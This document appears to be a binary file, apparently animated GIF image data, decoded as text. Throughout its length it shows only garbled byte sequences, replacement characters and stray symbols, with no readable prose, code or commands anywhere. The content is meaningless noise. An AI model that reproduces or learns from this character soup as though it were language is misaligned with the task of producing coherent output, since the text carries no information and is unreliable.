��(�$P�gP%�ãů�JN�����ɒ���0����It��CGZ(� �yF|-��I���m迚�K7�o@�`ʮ�͹��t���#=�#���Kw4�^DIN˒�H�H��j(m�ζkK�D���O���r	-:֜ \�(�"؆mph08{���s)��L�T6�TN]4,�%���>�� 2 y(�q��a� ��M���p��9���\(�P����h`J����f��J,p���Nđ,I�J��OG4�-��0���NKܝn�I�zp��N��i`���"7(:u�+@JP����G�������O��@e3����L�p��a����c�!@���O�I��9�q	\ �K��F�t�)���BNk�sH�a7t����c��ђ$�M�4��YK�{����%�0��S�n��o���c�R��?��"�2�RC��/�<�TҫT����l �#V#*�P��A�L���ز�Sܨ��/4,b��>�X�?�@\�����lT5�1�L,P6t��d�R�Pu�B����"M��*Gr4A��ޠF��"n(�kH�i��m��m�pl�*M���09�*�@�%uu�^H�u�G4&�5V���%�n� �U4aFiՋ!S-�O����L��`�򜆇M����+Z��͹B�T�Ѵa��E�%K$VcEY�kTN�"S"�*��MS4H��ӷ�$�p� ��	2�!�X�( 6���B�����+�ש���X�^���L�T�F�Dmٲ�ؒ� �O��Y���
������ڻК�ʄ�ۿ��*bB%��������w �δBM�ڭ�TK������?��qüȍ� ག�=�"c�!�'x z�����LXB�K�S)<H��]����^M�sP�}�P{_�EӋ��	�ɒ���)�4��+Xށ]�����tZ�؆uX�;��r�#�t���!8�֡*�X��%��ZuE�4��M���Y�ѪL[-��?X�
.�S��;�0��}�u`�u�=�(�5c�#��!��>��BS׎mZ��� ��� (>���+H����!C�X��V杍UA�V�3h�p�m���2�+�l V�2�F�b��wp���մ{ڄ����bed���5n��L�h+C�4�S�`�5�K3 7X�P���Q8@�!?
���c��ȇH���%\µ(Fn����8^^��`*cw��bk�N)��v���$h����d< <H�d������`�ߵ(k~r�U]֋Ĉd-	cK� ��������a�:0��Fz`��3����3�џqHb����on�c��]WNg�Fk&�n f�{΄��?�\�ؔA�	�R.�$������M�+��ځ�Fq~��o�QO�h5�H�Hv���ca`ɔ9E1��x����(�,K� ��X���)�5���G�͵��Np�iF����h���l��>���g;�\0<Kز�������Q#� p��PW0y �`F�FkK�.��w�2�LS��Ν�Z	m��x`��2�	�8m�(���q�?~I!��f<���t����1�����ݵ��$��8+� wXop�~9�� ۼ0̲�V�e�i���%�lF��^U�N�N	n�s9 �Mq�)��)���(���*�ļ�n���b\*a�h�i�P�mYK�s��aF�耽`�p�9��f���p�N�0���f�&	��m��a���:eA�cO_�&���p�f*�L�.�� ����b��k�-�KfT����K����q�>o�pV�&�&ǈ%[f��Fh�䠆q�=�&�l�re�m�ޙ��y�{��$o2h�*��ּ�e�r�rM�݄0�*g�t>�On����.�0�;8�;�����4�A�%b뜅�W~V�5R�;'T���ܼ�sK<u�)k+����} K�(���^HoAK�h]����ru@�P��0�άpH�0�A_o�;r�;��h��h�4O��i8@�:�\Q����������N��wϋmR������vH爌>`��*���rU��ᒴh	��g�ßA��	������U��dմ]�3�嵉��f�'h	�m&¸s�|�9X�HyM�Q������!CawM?��9t���b�3�Y}]�� v��6z�a^��-��m�K�@'s0C��f`p��e�'p$�冝i��h�H�J��D�����L���kMn���2����ps0�Y����W�19�|�Gܶc"�x�2
3ڕ45Y���W��C��|��X��(��wCv�K��h]a�w�������  !�
 � ,    � �  � �8h��%,���@G��,i���/K�|��eJ%�Pbia�E�H-%� ����X0+Is9�Y�~�B�܉SgO~D���׏�ТG�q�@�S� Ѕ������*(ҡC8 �GY 8Ъ}��G�6<8aݹ#�e���F-�L<�B%��#>�q��.UM	�3�N˕�e���~��!r�JP��Tu*�8N�1'��C^��#VlY> ОekV A��ʝ�o��޺x���S��L�r{K�/Y����J���>��\O�_��UEzi����HkM�l��In_��of��  n�Ws1t�^�B�_}a�`�����vXj$V�L%P��y�e��e0�ؙh���^��RjO�FV F�W��ƛ���V�e܃u-! ��uUt�._�XvSx��w���L�r�N:��f|D�Gh�`TLEń4�I��.��1O0[���d%�ւ��Psv5$�s�5i_i�`^��b!jA"x'�$b%!��٪0�Z#����IZ�0!j~R1�#q�B[������q <	HAPJyKG�~�,�a7e�����SH&��U�a���*PV^�ڪǓ�?�vc���I�xާ�jP��گ�`hn�&�`ZL��qxM��d�#��Wl��g�� ���q����{���Oi�����#�ɴ		?����*q����$p�J���C�>��:kiL�F�O;}A���?D<]�h䌖�h5tM���޻!�� ��v�p�-7���O?�������kK���2�o1|PCSL��i̳ @�)��Q��mx��曟��)�pB��N��9�^z�W�C�Tq�"L��F�;���X����Ą��s@_��X�v�TRiq���I*�lI9߃�y�m,��C5�N@=��P��� U�C��|���z;��� EOb�8�<\V1"(�D�X>�0�=�i�?�` �MOWM� 	�Q�{mHa�B�ݡ`���q�F�n~�#@��W�U����$�;}P,]H�����%��!�Q�=XL���b=���yL��� A2
d	����0� '��O��.�r�+G*8G�6��ȁ-����t�����W�{� �C�N�(�E � �%3�IMbғ���8�$�5�b��TZ����.�11]��-�xC� )@
T��0�	b�� ����fr�{%T�F������k�"�A�����=�AI>q�@�:���v�� �����+�r�����E�s
i	���ˁ0���B��,�)��0J��y�|w���؆;0�wX����
��]O��ރ����v�Κ��6��M	���탋� �,��BL��4���NTSb_@.uIFG`p ��P���eh ��<j�T��	~��;�� U`B���������86�rh����3�ΐV���$vx�bHj=K6�R���7�zPLg>3�0Z�Fl�P�B��P�`r%�Eg�=��A�Up�[_'?E��
z��G%I����M�2����c)J.rQ�X��#(js���y� �P!�]�Vbb�0�¨ZFG|��ۃ�jY�UPnu��h3��=/,���#�������·�8�����E=���ԃE� �y���wVD=<�׃��@�і�� �RA��A�7��BSh>���?�o�(컥�~ل����ݖ��e8ip���0����b�˄�Z�˙���3Pe&�y�U�Ħ������th���=Hظ��s�5G���5@5:(�l�/�#�+�O��*��m ��p������2+5}eB4B��4�C̈́O�Xb*-ZL�7�x�HŌ�[��~���X���G�R��� �b�/~K^i��A)W��d�"Ty<B�c�ɐ��]�yd2ۊ�!��mgr#\�^�jG��P��!��Y��r������n�(g�p�o�u	�]�|��A��典�aYEL{��x<���*L��� r������h#�b>���P�5H����ރ�0
k���0�NQ�E����s��p��ٱg^� p�&}��#��=�!�"�:�|T��]?�"ʑ���6����R�,���F�rx˼�5��Lp*�Bw��N�;�!��)6�1"�NɘW�]���A��Ӡߺ�CO��o��.]#��u֟Zo�	\x��l��W��ާ
jȅͭq�\~q`F+V��Q ]��tkŸY]�����[@o���b篇T���z�p�6��Oˑebv��a�=��6z���'����
�{| c�fg4�� �2�p�0
?wQ��=%@���[9�>��y��y3nD5�p�~#x�D�OG�g'��R^T�W�d`�G�s K�$�{�
�`�0��P���@�xӔ�'1v�;D�B�S`PJ�Ru�?U�1�p9�JƕQ�J�C� ;\Twk�I	�Jp5v��b�n�#��f�Co���@W�6��|}^�D61Uhi��'�:h?hW=4H�JF^��S��1�xb� ;mȉ2���;�'1t���J�$;��g·w�Tp�d�
�`+`Ηx�0
�8C���}���}88�t�~k�1�P�S������7ei��ӆ�V��:��Ii���3eD<c&`2�s�����P��t�����t���x1�&�9p]�3�s�[.�;��6O4v�� ���P�D�rYcǍcY�0���m�t�9H��{��x���;ǋ�@4`��:W��{ :^��P�dY�}�H
~g�>e��EV�:��SD�	��du�@��\D ��H�薹�IiY��3���0����j0xjp!���
���8
F�kE1 d��CC��>9�}��h h�91��B,�O��B�I�p(Q���9�E��Y�ȖW�G)4���u�.W�K�P`E)s�`& _j�j�;�|���X\��?Z���d���� :DGK��):�(1�0=L�	cJ�s�0:��E��� :��G�s{��3aiA�{�sw�3�&@�`��Ȝj���Y1�VT��]x���OT��9�S���_��@���Ö3��s>��u{q�J��� ���:��������ƨZ����P���'?��>A�Ss�_�(~RZ�e�Q�֒ʹ^��@v{�8|��;�Fp��`)s��}9�ڐ�Y��M�3�:��W��yT�uQ�k�4���L��6B���G�$�����j.P  ������@���Ȝ�9
��j� h�9�ާ?�p�jt�w�������@�Z1ٕ�}���6nwPT�.w��h�Pt�p�rj�|I�����{:�<�CS?U��������Z��Z3c���P�z{�P�#�@�@Ze��J©����h��Z���h����}Ҩ>�s��)Zo�E�`1�h���^I\�ВŧJҰoژ�W�
�tP����jz�
:�+���P;@�$��8W,�5W91�0��9J�so����/ED�걣�J��|j����@;�{p�%k��y��I�	�����Z�1k1P��Z��}����81�6������(x���gITv'�gG1[��D�U��؛kʯ�*��0� ��x*@�c����`�C��@��;4��8�3U;�W��\�\K�� 	s�sg(@�UH���Ƥ`0N�l)*�z�,ѻ���K������������{�+1DP=ZP�8�p=�C��`�Wi������1@.�p<9�1��%��d��뛤K�&�D9�ր1�S�S=�Q�s�aժZX�{�{�:�6< ���k6�BH�������X�%�f1�P4������8G
�Pԓ�C*�P� ����V�
k���?�˹�����㹟��5:��;�EIg&� ��PpӃ �Y�1��C��5��ܤ��;�X^�;1g�@��3 �e�\Fh
ǻ�|9�=7o���*	��c\d0;P<��L�@'���S;T0{<G�Ck��ubc���6v'�Y��K��6�$���{Ĥ;�3	}��� ���S	p
�LZ���ĽP\u�X��ˀ���X��˙D�<1$�J��~��\��ќüNW�n��� �[��m��� d=`�����MU@=�G��]��GEj��J��jԖ���/E ��N�DjҐY�ܾK`>��JPʦ[�m�P��
��S� 	� ��,@i
f���D1 8��:��C�B�͌Tc�X�%K�6vAU��Țw>�ߌ�n�9� � �1�� ��U�k�6=�LȖ;1`ӇUӄ� 5� ]=�Ϡ���U�� �$:K�I�O��Ы�۾��l�$����Ģ�ZT`:����tR��O]	����'σL�o�@�%]W�\�]�%]�E���5&aV�\��&��81��bt�6 ��Ѕ{��ʇ�SA�����3\� ���Ѱ  ��5=PG��P�:g�� �]؍q��}D<�\F�0=��a��a��N0aA,��$�C����9s��>�`� �s
�3 �:	@ ɝ�k�h�eO��'���acFw.?2�����@f]�֒�Wzf_����� �%�L���кs�`�/������:��R�p�B�����Q����1ʼi��䔖 ޔV��P5v�j�t�������q E��e.o����PՐ�d ^@_'`��4Cg�3�' QL����	n��W�D�jH��`qL@  �DPP�V^�y��W�^n�^{��v��{6iUK��E6GoyD��i?��P�uC'p�0
��:���܍��*��I�DrWˀD��)���'�d#��R�W��~�Upjc
�3
gt@�vVQ�[`P��U ܁��G1�㖧� �^�9�,��'e�v�6^嵫��?����@nw�~b��C?�EԮ�zEu{��{QP����U�u�`�>�h�;��)L�n�U z �����K�.z(?6�u6�Cz���섰u�ÔnC�\��ަ�q:	�����X�����Z�����3t��� �� k b ;�c ,�dJ=t~�~p\�U3�^��>?��X�,���;{�ʃ���[���+qI�s:K=����:k�kD$��-�����k�Cm;�Du`蓨����v=D ��~~_��gi:�$�e�P��p#hT�>�Xx=���@ ڐ�I� ,�,p ��
$�� �������C��c��=�4�p(���>��:�dԶ�yY�d4Z��Ĥ�+$1���
m�W��A�	V9E�@�X�AB���`��#@�cG"���3�\�{�\��PK�P����"B(u�t	�eO�5*	 :�� E��_�C)"��V)a,���9q�B�a6J�&L�]��驒�C�V~��u$A��	��߾9ʝ@��/_��$��/!�q����e>���鐁jՠL�Z0šjQ�ŚR��pxņݷF���y�,�He��9�%�nA�}yh���}�	-Y��r���仼�a�9e�4Ht2>J��Y�u�Ρ�HEp�jԨ)|�IAUЉtA@��`b@�;!�ݨp�
��mB�V���|��`�Tr���,!�8$`����p�6<�á6 +( j<
)G��b��"��CB�����"C��*� ��trS�����ꑐ �8�m80:�8��+�9�f���6N�� ��[�����g�Sڈ� B"o(��S��ܓ�*��G��D�jHa�,�πyR�#4P,r7P�44/y��K	=
����ʰ ��lq\s�W[�4����s���)�r�9Sa���B�-GFh����̟<;�3p�JA~��т�1�S&
"�I`�� ���"x���p��L2
G�Y��b/�X3�n��&�$}�\s�a��E:�؋��{�Z�l<j)>p  ��uY���:�*G@� *���T�B(�_	w[��X�C �~��gbE��78����~d���;�C1���k/� ����a�kҘl/�d�����kD�FR��`������#�T�L�_Ԯ�IH�6��U	�"�������r��.�NQ�[��H��;���L_����V���a�\"�E�I �kS^�7)H��{��ĭ��}"y#$��ʀ&k�Ʒz�1��=W�	�r�p�W�j����$�=�(�$�������l��MAN�EXe���0X?� ��w�ۍT��8 �`���\``�����04P�+L��v0,�
�����1�I8Y��Db��u��#b��;x���`�BB� ���+����f�7D  P�?�����'f��T�jh�H�A��M�XFH�A/]` j�D�V�F`M6{���p5��L�!�HG&� 7i�
RHfґw(�!X��(� � �/6�H�K.�HT,:ӂ����j�c����i� Fݘ:��@,~���(�LDBSҤ�3Q�=�5� �(��gr�3��"��7�H[���?�PO�S��q��|cn=�
��o�Vl�PUAT1-�|�:h���eBqW��Dq��Jm�XFE=�͂� ��H�9��%� �ЅgR�<xR�f�+R
N��Jq)�h�n|i4��F|4C�����fI>�:�FU�QՇ)K*JD`2&-e�"�b������C���Vׄ�fukX3�r�5�g�^�W"�c`hs*�0�̩&V���I�J��O���|C$����fv�h�S=[0�*D�BH8�X}4v�)p,:�	 8 y0�`pX�!��#t�Fh�5��Bq���^���-@!��DX�я}�C���v��|`��ox����vW����>����"�g�B�?-�B۟*�_-h���#��[�`P��*�&�E�j1��T��8�6�f�B�a~LA��!����7b�,�
�b�X��u*x��b~��!�
iF�c(8�P��� >���̌�Z(���WM�c1�	�F����"�a����� \ Hh& E��576ly�|g;��6~hyW�����gr�a F(�Z2h���%L���S�H�l2)C9��p����8 ��.3x��D���M�a���!��gm}k\����u��������!ntI��C'y�SA�����%,!x�2k-�Aْ4Y�r����8�`��%w��=��#SP�n�)�b
S�2��W�t���v?}L�KP� �]����
G���p�G��gx�!N�[\�G��o1�����B>xA��Ly���7�_�n�b`� DP!�K�\�;�y�}�s�]�C'z�/��(�i"��0aN��ޯ���a��M�˾�z�� T�\"��8�.����iG��ݮv��=�l����~�����y���u�
 ,=�f��1h�m߻�W�m0
�wa쓧�ػ��P��	���'*���g>������Pt�O�'H_�����=�g���K>��=�m�_��� � l��7���T����.��#��y��~�`�	��>�[p��C��oB.<Q}c����	�_}O����o������[�����EЅh�/�0��7�;<|��QҌ)@ɻ������ؾL����y��T�>ϓ@��&Ȅ��e� ����|A|A��=	�>�KA���&�A�Ӽܼ�<I��۾\��PP?���C����6|{��s>(���@��>.<�
�>{)���&p���?�9�}X ,�����=ؼ.��TP��C<��p��\���ه�T�@��&��}�}���?�¦�-z���:Z�m��x�|DO�@P�J2|�"��8�L8�وt�Od�&�����LxC |D�������3�P�.x���6�BJ�Dl���>нG��-�-t�;��P���>\�j��<X�>l�9OȄTH,�k�x4��>ZC�*?mlG˳w�6�S>� ���c��P�>a�hIG`�P���&�P2]���FfʄPXHǨ��78B��L�����D��F[>�����KP�Ơ����(¡A�#��1�y0Bx<�u�2���BJ�=��>\��`�\p�����@ހ"52��ȼ���}���bJ���K���H-�:{�Є��ɅEWL�y����4 �9�|I�P��\?��@ ��.����ɌI�ƃЅ�AU��,̙Ԅ�",s9K�� P�B��B��M�?�̄���Լ�����%�lO�����<�,��<��;�9!C�3�Gԁ�;�p��LP�� G���G>-�6-���y���O��������OIh�T���l�E T�8���\�|�O��O��̃đ�O��&@O��k�����P�P���J�tJ>���ʡ�QߜQ�zD�؃�P -(Bz<*pN���Ε4R-����#����Ph��<U�q���Q+�RP|��Ȫ��:{#���O5]S�6��w�Q.�<��3F�J����O=��l�.hSA��)}M6}�P8UA%�AAmSP��H���L>KS���LS�T��TP�Q�X���<��J@B<�#JW����P �O�������N��.�>=B�T�&�OZ�TO�T�m�DK���xTh�ϒ��t��� �=̃�ӑ��|�}HAO��5%Ԃ��Am���@?5Ts�Tn���ˢ���7��������}�W���R��rP��R!��r0Rj��&7&�S������'�����)�S��t��$�"��X��WI�8�»�,j8�����tإ�L��%�>|B՘̄9�<I��<��̄5�<Ŝ�s���5�Ѝ�j!��Y8x
��9g���|~ێ[�}�� EP�R%΃��#����>q�Pj�<8-�\[IP?�yJ���M��#۱���qs̼%\ƥ�p�M����{3HM�Y~����X͵���ʝ�ST�%�V���ق���~uE%����{l���Xt�u���}G��l[]�]��ݙ�MJ̺���,ʢ��������}� �4�틂�S�zH���P�LGBȄr�W_�J��L�R�߱����V]����^���)��M`,�D�S^x����M`^��Ҩ���XUbt�vE^_�>��S�����Pa�%]]a^a~^����aT`�� ���_IH���eh]j�����.U�&�Hm�(��9m^,�'p������a~-IS�b�� �)x�7����<�ڒ�����UaV�\X�R�H\��ۄP�#����S]R׽`�-��kv4_�t�>A�����F&�� n�a��T��L��z
e�}�����T�<s����C̳B�"��'`�9u�tȅ\V?P���J�In�܃$deQ�[�#$l�cHfn�:��D���W��M c�`6`hF`�As~L>�c���CaI(�ǔ�nW�L8_� v~L̝�u>瘜dgf��M��� h�m�:�#�v
�^`cq&h���sˡ%h�.��K�I��.�^e�μ@faxOpi}��>~iO��qnaxa]�f�%cj�f��f���na�N�^j�nj�~�Fj�\#�Nh��x���m�f���7P^��h@�P�Nk�^k�nk��x�[c��i��:��k�� ;��a� ]^�g�>l�Nl�^l�nl�~�Ŧ�M�F`^m&��������l�����l]�M`�V h��nm�~m׎m؞mٮmھm��m��m�^��VH���z�1�k��:��j��k�nn�n��k8�)P�9>7�����U8 j; �m�j�n������������OA8�>�`G�]��o���օ�
@ЅׅX �[�p
�pwpAX�e�C�?Aq��`�p8����x*x8�l�"ﮖ;��1nh��fj�j�� h� �� r � �8x�a�%q8� [��o��`����pA�p0p1Wm@h�[0s�	O�Զ[�7ws[q-�o�N���sexs7��WrtJ>&�qP��m��((�(`^��fP�lP�qIr!g�?��%_�h��7Gp?�O�r�pS�p¶�ep����W�$�t7_ �;��;osZ_�V8@�%�Mw�b(n.N/�wh�~�p�h?ri�j�vЁ7��ghC��b�u7��-�sQ?�e�o�[��<�s[�p �y��VXq�t[�oAv��|�e��7����p��hPvq�Ζ�G� �c��#'�#/�Wr�~oo'o���UH�r����x���z�p[XqW�s_W���Y�u3��U�t��'��g���jP�h7iO��lIl� ��#� Gі���_�_���z���z���s(��X?�q8Xe��ׄ}@��v��7��Z��7_t��g���vЁc`ziO�w�c��(���nhx�MH�s��z��X�y7_��pЯuXn�4Px?���wA��#��b@�?��4�}}��M0�h`��f@z�oɏ?�P�?�b�l$x�c��#0�7���{��#�uЄp0�U�>p��U�4�1P�# ��S�y���[0���se����4�T�(�ʖ(�l�Q샋d���!"�b3Lm�h�#Ȏ ��� �XH���h:�P�pd��(`���r\�\�U<l��V*�Pzğ�UA=�y#5�G�i�*�MU8�@��w�Ԫ#+��K$���h%Qyx#㕋�yE�Ś�!J��T!�5,X���J����*��Ҥ\eC1�#�l��fFY�!��Y��-�*l�HEȪ��53pFjΚT�j�r�1P�W��#ⱏ�l)W�j��#I���|�ȃUQV��Q�~��g��ڕ�=����JכR���S����o�alsˑ�v[��\4��Iz���r�5��~
���u!u!R�1�x�\gQ}��h>�`�ڭpD �U8��݇|���ي�c�<��
+��FaB�d^Ƹ��1|��rk�x�tD~�v<E�Z;�e���[���*e��?e�i�S����Rә�V�=�&�J��O ezޛ�0����9����)i��&i���G)
*.H�(�	t�nj���G?���?���ԅ��ܗ�ʛg�ib*��X�凩�r"f��-��ӊ
���G<�j~����`���daj��·�%�XR>����0�gi��C��%��(�I�BK��[eeT�[��ƫ.�0�8P��L�o ��`e<�,�"����i�t)[
Y��*ä�"��n{?����B��f|��`�3��(ib�ٮ�(���K��������Ȁ���G�?�\�&ě���4�Z"���}��hz�k<��ʸ��
%��*Xp��ex}3�~�\�R�]��k�d���SX�����ZJ��%%
܁&�8��P�ߚ����C#�2�E�r�m���ի.��Z`u����6���Po��.�ҫkF�����w�H���I�+�E!M���~�f0�u�Kop�O�m+�5� ��[>�
��n5竻M�x�+�^���77�Y�0rx^���7Q��m8`�V��ݭ�~��A��&����R�����$�/P����W��P�Z[���ΐ{���, �pn*ء�B��-q�c��,��K��s��<��OD%!���V/�lin��̇D��0sIy�;�:�Qd82p[�h@��0�E]�r(� �ч��C���qts��6�=�P}c�tx:��Ј�B$ܐ��Hr�m[۷�BC��r�����1��(e y3J��p
�+��I!*1qʰ� uHF��o|�d,i��̹-�=PCKR��$��F�q���$]h��ѵ҈�T�8u�Cu���4$ �J�P���d h`��A��aYMe��d����KK�q��s(�G9�R)��I7I*���T( �OL��z���9C$����"��Nj".�������@ٔ��\h߀�H�U��E�L�!�K����Q�lP��ʔ�2E	���!�*P�F0�ep!Mi�9p ���
�Z!���� O9 @p��U�*X�Xџ.��L�I:�^�W%+d���y���,�F����r��,h��UOy*�,(N���(�6��,k�:V�:6��M�o�(襯МahU�
��A��:��0���vn�EF�c���H@u��[��Hpgb�����P�yE������%y�p���l��}?�߈���A��Zr���/y;�U���""�T�ϖR��-�Pz��7�3��a
�Fa�&.qI���_e �-���a����]p��Pe�Ţw�b�68
F�ޑI<�o/�Xr���)���gk
g !�
 � ,     &  � �i�GP� }	&D�����S���"E��9谣G�i\xѢɃ��i�(�ǆUJ<Is��*t�� Α3K���ϖ:=��hΚ����ǄQ������ӞY��7�W�HU�#���>�_+���>~�nT���_~D���8T#`�o�j췱�(�՟_"�'?eum"!4S�zp^��3��o-dѣ�A�;�m}�C(�[pm�[/��3߬�m3�M\���ȉ+޼8�)��ƞ����2+��xh����w~s=��|֫ !�
 � ,    � �  � �8h��%,����/����7`_8��P�n@ǌ�]�G��ɓ(S�\ɲ�˗(�����o�+�D�@9z@�#ѢCa*]ʴiS�jH󦒚K���8�kE�;�Jѩٳh�ʼ�Sg÷7���ƠC��G�b����u�Ϊl�9�5�O��;������yI�v%=J��˨S�,��aķ�La��.ҽ����O�oߙ��<�����Ѳ~;Sɭ|&{��7��G���b��H�c�mx��(Z�X�Ǐ�>"D.��O�~|���gn}��D�wD��[{��_�1� |�E�Tp�T�\pT�[E�!h�|"" �J9B��-qIP�	��ύ8�GD?D0(ߏ�2�D��"���?PPQ͓�\�c�"§��^��J*v�3�@Ř,P�{����{V��&��5��'�H�!@
P�B����&�#�����C��9�?X3&'��O?��Hĥ=!�|B�hb�t�����I*��i馰��Zߕ
f@*��6������|"VI��z�|tI�i����Z(}��z얹&��֤R�|>�f�B{���&���A
���f���G��Ȧ{�?�ɸ�j�Dȉ����?�v
���i4��0/B��!hxA�h���z�&#|1�>nHG�2 ��im�D��q���Q|�×(��3�+����n�����u	�{4� ����hر����?��#���b��9k��K�cG?%J8m��6�Z;��d�?z�Pw��Ok���m+<���1uDg{�&�E��&<[~�������d�9�Y�O>���m��w��j�O?�����r{�;�D�O�/]��/!����wܱ��k8����������أ����x��/����������CO=�$�~��K���݃���s��OB�+_��G��o{���#@H80B	|��g�
����'APo!�Os�@��)��#8��pm1���Ɨ����!~�f��iȀB8�%?������T<Q�����w�+�F�`�����%�����E)��M8\�o2�����rL�]�b��!1�Ǚ��֣� R���#�w�9:O���G?@��@&�u7�$r��H�B��d��J��1L��OR��9N���t�(c�H�����y��piJ�с��i)�y�S5�S�1sُe��|p&jP%�jZ��̦6���nF�� Y8P9�G=�$�d�8���G��%9'*�I�y�S����>I���v������x�8�&Sx�>���9��(h$Q�N��(F-�эzT� ͨH;ZQA�7�/��!T �	4@S�j��7�)Nw�Ӟj �?�iP}
Ԣ
ըD=�R}��=��;�X)Z`p"D��&0�L`�z��`��X�Jֱ���h=�Z��ֵzu�4���1<�: K�\�j�\�կ\�E.�`�⯈l.��?������b#;Y��#0`ج��~�g5�Y�rv�~�,`[ ��"���0� ~����
�u�5�����*�EX��ر�v)�M��
\����3��w�
�"#�mmnK���Ů�	-�)S�X�����mSGr����F�:_��W�.�E}_�\����)�J�[_����K�
���7���kx[0ެ*�J��x��b�$����5`As������k��.%V����]���1NI�w�D��dI�L0a�F��Ff�a}��#� f��s�'��@8`��O. �����,_*��b6�K��
���c�s�GݓD`+�-���\d:���0��U�4�ψ��>B�e��a  r��<i)8��e	����Z%��l�Wb��xғ6A���TQ˰���e�閨�%�����1�^cy%�u�]��^��)�˫�!ff���-���k�ۦ�����v����A�D��R���n˗
��+Jz��b�{��u
��m��;���5�Wr�X#��Dɣ�Mpm��W�~��o�;\�,q��ul��;ܞ��G�� k�c��- 9�'�����(��8��-�_���*���~�.;���8�u�sd�;0D�î{r�#� zĉ>r��<�P:��YT� �I�r�[�uc�7�/����h��(	�ٵ�ubú�o�5�_�%@��;���a���,os��~���D����0b �Fɝ���I�|�1rx;5�?<�W�t���g�K6���o��nt��q��3>�fJ�O���D�?��?O��7�)�G�U�`�����������,1��_��%��<���O~c[��'��C�e�|2ۏ~��n���$y��I:�}^o����s�G�Gr8xy?Vg*�0�y�~�����}+q�ӗ���H}�b�~��eT�o�n8��G��,�Է�@}�'}����r#H~�@W��8�S�
� }�7}�z?��K(~���}�'��^J�*~R�����Ѕ�7}��
��|J�^����'��p��r��@a��Y��z�f�'�z�yu�	&�~������nh�6������(D&�u��~@t�^L�y�|����熢X�sx�����������Ȋ�؊����X���|�C�2�l!�nx��8��H��X��x�ʘ��(�B�)�ՠ
 0�
" �]����|��݈�(��8��X����H��x�혎� q@W�����Z�PS��J���	��H�Y�����ِ��
�	�I����R� C�p���@��%�N�J�P �N.��0��2�O)��6���D�c�DP	���xH�  ��8��7o�
o�I�p	R)�A��0�R�
0�	��� � � Xy	"hq�8�|.�ey	�P�*q�o)-�
S��$ae�ǁ
]0��)�] r�8��K�����BH������,1��`�]@�^��R������A��I���&��i�y��Y�%�|ɚR) ����(Ț�P��i�i����)�!]p�] �����������ǉ�%��yo��(��9�����'�ѝǩ�щ
8���	
-�. �%��i海(��80�p�	�)������] �扜�p�1 S�'!���q��i:�����y�P���!*	� 
.0�"��$j.��"d��z�)�'*����5 ���Y80� �+U	��� 7�&�(����6��]�$��`r#�8�NR:�+a�0��0��P�dj�h�v���g*	���o*�i�

g�L8P�ZfjAI�g*� )`���I!��f�Ѩj:��8��z:��I'z�� d����L� �d*�)��*	���ڪ���J�c:�Q � � ��zЪ��L.�p�lQ���0�8��ʪ�T`�����H �$���� H ��l$���મ��o�����*��� ��ꪪzɊ��ګ�������.@�h���	QЫ�Y	��Q`�ګ+:��^p� ��j��ʰ��	h����� p��*������'��O ��J�oP�3˪�����������%!	R�R�P˪�z��O+.��QP	� K�$�Y˪�e�$O��hp���e�������q���ЫO����	H��Q�;�Ok�s�A�$���
Ge�(!	X۰��H@��� b�P[����+�pW��`+�p���A�X��_��H��P	�@���
�j���˰����H@����A+�I��P��6��R�l�	p̠
_���)!���&� lK�QK����+H�N��++���˾컲�K���N��0�$AO��`K�������� ���O�l���0�dK�p�\�	R�&�����ۯ%��R@ �
�	��
����˰�+#����
\�:��� %�	��2̾�0NĀ�A{��!̿�P���P	Op�K�����ʾ�K���q<��O����(qR� )l�}��	P	���Rp~���},�

@��	�< �����@���A�a�	��,��P�~��S?\�� Ɓ����a�� �)(��м�<8ᠺGQ��@����,� �|�̐��� �|ɔ�̊����	����?͙\	�Ĝ p��	h���L͙�
��\����Lͯ\�Lɧ�����$1����pǐq�	� �b@����l�%1͙�S�̜�	�3����͌��P	e<�0�!�!���H�	������ ��b໱���Q ��Q`���H��{��K��,$��Ɍ;�� 4}��*�	]	!}���� �H0�j]Ɣ��R����ǜ@��֙������ā�
!������,���H���������<!0�!Sp�嬭��ɘ��؋�Q��1���ü�L�k��S0�S���ͳ�!�����P	������*M��S��p���ʍ�S@�Q-�*��Ѱeѓm���� ד��!��J=۱p�=˺��ˀ�	\	ҰM �ͪ�������� ���~\�_ _���l���8����t1�ٷ������_p��n�����L�^�Sp�A��\�_������2�	�`�8@��0��Jm����!�1��8������Z�̂��t�8м���`�-�Q����G�"�L��р���Ì�B����_ Ղ��P!Kp�F�.����Q��]�� s����� ���QM�~�K`Ç ��k���J ����\!�[�U���������	�����	.��U6��K`�w��J@���e��M�!-p�"����t���.�|���QP�R�H�"�����[䑮".�;�؇p)�t�$GrU��ήz^�t��Jp�߾�+�
��M>��`�^�;N�;.�"����-�ќ ����l��������p�)�.��p0�p #�(���
�牭0���YC��-
�V:���m��� Y��O�m�	Q �F_�hL� ��n�| �QA� lk�o�p`�m�-n�2���ǗQ�x��� ��}���~�w����y�ִ.�	�������Ȁ�ٗq�;m�H��kk��{�_��Oͮ>�����O��j�0L����=�.�Oɒ?��Ή�O����u�.����H��J����������~�ΔO�/��n�����m��q��M��������l�b��G} !�
 � ,    H s  � �	H��A��t�Y�d�.F��,��җ)�0B�������2IM$)R�(ʔɐ!�%7)j��eJ�)*iz�ʣ)�"]:` L}3�T�H�KnE��S��)`9��'��ɐJ�����T�5����Kמ�Bٹ6-Ӧ��{+��#@WB���G�`�Ě��ȕP���6s�~�g:L�5��ɑ�^�R	$��~��}�"�[�\��3D�~�|��k�@�^μ�s�D.\�.�zur׳E�o�Q������| �PY ���m��o�e��r��������D�' 5��Hy����'��@*��R�|��S�}���Ot���~�_�E�w��Ǡz@�!c�8�~�ԝ�!����`��DV�^9���^9��GH`�s�H3�("�� I5��a��`4�dJX��3J�T��HDxm�`
T�����Y'm,⅟Izaa�@q��R���~��#'��i�u.�@������@a���>P �ީ�:H�z}����}��>7.
$��J�zԈ$�d���~9��U�
	��2�F�2�I�wP�$H��f� $�>��|Ɨ�Mj�O����A(/��[��,��M�s�?��#�#��{�a{�Y���j�!�F�~ZC��t|Gǐ졆�Xc�����)Pp�裉b�1�wL�&�AE,��Qm�*�� Y)9��llapyj�b�5w��q0��
����dnX�SG�sj������L3G�2��*r��-�eG���	���E���Jh@����@���&�M�(�0CǚM�s��\�y���J>&8��Pq�#� �J+�`��wDy��m�m�L_Hi�	jX3r.�ܢ�.��B{,^����xC�a���-��N|.#�Ό�̞�h��ȆVO��go �_��(ī�����K5���7
